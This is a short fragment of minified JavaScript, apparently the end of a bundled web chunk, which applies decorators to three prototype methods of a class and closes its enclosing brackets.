this.W0.W33()})}}(0,r.Cg)([a.o],N.prototype,"O16",null);(0,r.Cg)([a.o],N.prototype,"O9",null);(0,r.Cg)([a.o],N.prototype,"W33",null)}}]);